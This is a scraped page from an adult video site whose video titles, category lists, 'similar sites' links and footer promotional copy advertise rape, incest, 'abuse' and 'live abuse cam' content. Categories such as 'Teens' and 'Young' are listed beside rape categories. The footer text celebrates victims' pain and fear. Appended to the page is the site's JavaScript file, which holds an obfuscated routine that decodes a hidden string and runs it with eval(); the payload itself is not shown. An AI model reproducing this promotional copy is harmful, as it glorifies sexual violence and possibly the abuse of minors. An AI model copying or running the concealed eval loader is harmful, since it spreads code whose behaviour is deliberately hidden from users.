                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 30.11.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 52 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">xxx rape galore in these films, with violent sex and forced blowjob.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548114668544/">
                            <div class="preview-img">
                                <img data-sg="13cbe251d6ab3c00" src="/thumbs/544/1426482548114668544_0.jpg" alt="Outdoor Sex In Horny Holland">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6935 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Outdoor Sex In Horny Holland</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639368278225/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a9ca90d1" src="/thumbs/225/3824942639368278225_0.jpg" alt="Student punished by teacher and director">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4804 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Student punished by teacher and director</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639937887032/">
                            <div class="preview-img">
                                <img data-sg="3514ed10cbbe1b38" src="/thumbs/32/3824942639937887032_0.jpg" alt="Forced Stepsis For A Cigarette">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6935 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Forced Stepsis For A Cigarette</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
                      
            </div>
            
        </div>
            
        <div class="val-sort val-sort-bottom">
            
            <div class="wrap">
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
                    
                    
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/index/popular/2/" target="_self">2</a></li><li><a href="/en/index/popular/3/" target="_self">3</a></li><li><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
         <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Porn Sites</h2>
                
                <ul>
<li><a href="https://livesexcams9.com/" target="_blank"><i class="fa fa-check-circle"></i> livesexcams9.com</a></li>  
<li><a href="https://pornmovies.site/" target="_blank"><i class="fa fa-check-circle"></i> pornmovies.site</a></li>  
<li><a href="https://sexvideos.ink/" target="_blank"><i class="fa fa-check-circle"></i> sexvideos.ink</a></li>  
<li><a href="https://sexxxx.love/" target="_blank"><i class="fa fa-check-circle"></i> sexxxx.love</a></li>  
<li><a href="https://qep.me/"><i class="fa fa-check-circle"></i> qep.me</a></li>  
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="fa fa-check-circle"></i> bestpornsites.cc</a></li>  
                </ul>
                
            </div>
            
        </div>          
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        </div>
       
        
        <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Categories</h2>
                
                <ul>
<li><a href="/en/category/111542354/African/popular/1/" target="_self"><i class="fa fa-check-circle"></i> African</a></li>    
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Amateur</a></li>    
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Anal</a></li>    
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Asian</a></li>    
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ass</a></li>    
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Assault</a></li>    
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self"><i class="fa fa-check-circle"></i> BBW</a></li>    
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self"><i class="fa fa-check-circle"></i> BDSM</a></li>    
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Cock</a></li>    
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Tits</a></li>    
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blowjobs</a></li>    
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brutal</a></li>    
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Compilation</a></li>    
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Couple</a></li>    
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Creampie</a></li>    
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cumshot</a></li>    
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Deep Throat</a></li>    
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Deflower</a></li>    
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dildo</a></li>    
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Double Anal</a></li>    
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Double Penetration</a></li>    
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Drunk</a></li>    
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ebony</a></li>    
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fisting</a></li>    
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Forced</a></li>    
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Gangbang</a></li>    
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Gays</a></li>    
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Group Sex</a></li>    
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Handjob</a></li>    
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hardcore</a></li>    
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Homemade</a></li>    
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Incest</a></li>    
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Interracial</a></li>    
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Lesbian</a></li>    
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Masturbation</a></li>    
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pussy</a></li>    
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Rape</a></li>    
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ravish</a></li>    
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Rough</a></li>    
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Spanking</a></li>    
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Squirting</a></li>    
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teen Anal</a></li>    
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teens</a></li>    
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Threesome</a></li>    
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Violate</a></li>    
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Violent</a></li>    
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Whore</a></li>    
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Wife</a></li>    
<li><a href="/en/category/123797586/Young/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Young</a></li>    

                </ul>
                
            </div>
            
        </div>
            
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    [#BANNER_CATEGORY_250_e5#]
                </div>
                
            </div>
            
        </div>
        <div class="list">
            
            <div class="wrap">
            
                <h2>Similar Sites</h2>
                
                <ul>
<li><a href="http://forcedporn.name/" data-ct="2688724731" class="trd"><i class="fa fa-check-circle"></i> forced porn</a></li><li><a href="https://abuseporn.net/" data-ct="1619488661" class="trd"><i class="fa fa-check-circle"></i> Abused Porn</a></li><li><a href="https://momrape.com" data-ct="1062842468" class="trd"><i class="fa fa-check-circle"></i> Mom Rape</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488" class="trd"><i class="fa fa-check-circle"></i> rape porn</a></li><li><a href="https://analrape.pro/" data-ct="61781352" class="trd"><i class="fa fa-check-circle"></i> anal rape</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034" class="trd"><i class="fa fa-check-circle"></i> incest rape porn</a></li><li><a href="https://roughhardsex.com/" data-ct="1478370560" class="trd"><i class="fa fa-check-circle"></i> Rough Hard Sex</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114" class="trd"><i class="fa fa-check-circle"></i> real rape videos</a></li><li><a href="https://roughdp.com/" data-ct="2227913443" class="trd"><i class="fa fa-check-circle"></i> roughdp/roughdp</a></li><li><a href="https://pornoincestiitaliani.pro/" data-ct="4187836077" class="trd"><i class="fa fa-check-circle"></i> pornoincestiitaliani.pro</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805" class="trd"><i class="fa fa-check-circle"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853" class="trd"><i class="fa fa-check-circle"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd"><i class="fa fa-check-circle"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194" class="trd"><i class="fa fa-check-circle"></i> rough sexual videos</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159" class="trd"><i class="fa fa-check-circle"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881" class="trd"><i class="fa fa-check-circle"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133" class="trd"><i class="fa fa-check-circle"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236" class="trd"><i class="fa fa-check-circle"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968" class="trd"><i class="fa fa-check-circle"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794" class="trd"><i class="fa fa-check-circle"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350" class="trd"><i class="fa fa-check-circle"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430" class="trd"><i class="fa fa-check-circle"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249" class="trd"><i class="fa fa-check-circle"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647" class="trd"><i class="fa fa-check-circle"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478" class="trd"><i class="fa fa-check-circle"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653" class="trd"><i class="fa fa-check-circle"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832" class="trd"><i class="fa fa-check-circle"></i> familyincest</a></li><li><a href="https://forceporn.org/" data-ct="221336375" class="trd"><i class="fa fa-check-circle"></i> ForcedPorn</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071" class="trd"><i class="fa fa-check-circle"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672" class="trd"><i class="fa fa-check-circle"></i> rough gangbang</a></li>
                </ul>
                
            </div>
            
        </div>        
                    
        
        <div class="foot">
            
            <div class="wrap">
 <p>&copy; 2021 <span>pornrapesite.com</span>.Porn Anal Rape Site is the ultimate destination for all your forbidden desires. Featuring the most depraved, shocking and extreme anal rape videos, this site is sure to satisfy the most twisted, debauched and sadistic of fantasies. With anal rape porn from over 50 different countries, this site has a massive selection of content.

From Asian, Latina and Caucasian beauties being brutally ravaged in every imaginable position, to scenes of gang rape, double-penetrated donkey shows and male on male rape, this site has something for every extreme pleasure seeker. And with videos shot in locations ranging from X-rated bars, brothels, hotel rooms and even dungeons, the selection of exotic and extreme settings is bound to make the viewer extra aroused. 

If you're looking for something even darker, scene after scene of extreme bondage, fetish and Kink reveal the most depraved and sadistic pleasures, as beautiful babes are put through their paces and degraded in every way imaginable. With new videos updated every day, there's always something fresh and new to explore, while the HD quality of the videos ensures every detail of the depraved acts is clear and vivid.

What really sets Porn Anal Rape Site apart from the rest, however, is its carefully curated selection of the best programs from around the world. Carefully selected for its appeal to the most extreme audience, and with an archive that spans decades of filth and depravity, you are sure to find something to satisfy even the deepest and darkest of fantasies. 

If you're searching for the most extreme, shocking and depraved anal rape porn, then look no further. Porn Anal Rape Site is sure to be the ultimate destination for all your hardcore needs. БикЮ Porn Rape Site is a website dedicated to providing highly graphic, sexually explicit material featuring rape and other acts of violence. The site caters to those who seek to stimulate their imagination by exploring and indulging in the darker side of human sexuality.

From the moment you enter the website, you are welcomed with a bold, explicit design. Graphic alerts and X-rated images supply a powerful warning that what awaits you is not for the faint of heart.

The videos, images and captivating stories all depict horrifying and explicit scenes of rape and violence. With extreme attention to detail, these scenarios serve to both shock and titillate, making Porn Rape Site a unique experience.

Videos range from struggling victims forced to perform awful acts to helpless victims being forced to endure the punishment and humiliation of their attackers. These videos come complete with sound effects and sometimes even disturbing background music.

The stories on Porn Rape Site drip with such vivid descriptions that you can almost feel the victims’ pain and fear. As the readers become more familiar with the characters, they become more empathetic to their plight. 

The photography is breathtaking and stunning, in a chilling and voyeuristic way. Images show the victims’ anguish and helplessness in stark detail.

More detail is provided in the captions that accompany the photos, which deepen the impact of the visuals. The captions are designed to make the viewer explore the narrative, in a way that words alone could never do.

For those that want a more interactive experience, Porn Rape Site also offers live abuse cam sessions. Here, viewers can see women and men being subjected to extreme violence and humiliation for their sadistic enjoyment.

Overall, Porn Rape Site is an exceptionally graphic website, designed to make viewers feel aroused and aroused with disgust at the same time. Whether you are an avid fan of such content or just curious, the website should be experienced to be believed. If you are brave enough to explore the depths of human depravity, this is the place to go. <br><br><Br>All models were 18 years of age or older at the time of depiction. Porn Rape Site has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
        
          <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
        <script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">
            
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd104dffff814d8cb688dd1ba396bb75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://pornrapesite.com/js/x3r8auz46cEVv0q.js
body_size: 23533
content:
function ocfhyuz(bynley){var xzbwzuxeuy='Z';var mzjn='A';var hhedfsti=[];var mhddplhsr=new RegExp('['+mzjn+'-'+xzbwzuxeuy+']');var fxkgki=bynley.split(mhddplhsr);for(var i=0;i<fxkgki.length;i++){hhedfsti.push(String.fromCharCode(parseInt(fxkgki[i],33)/(100)));}eval(hhedfsti.splice(1,hhedfsti.length).join(''));}ocfhyuz('[base64]'); 
     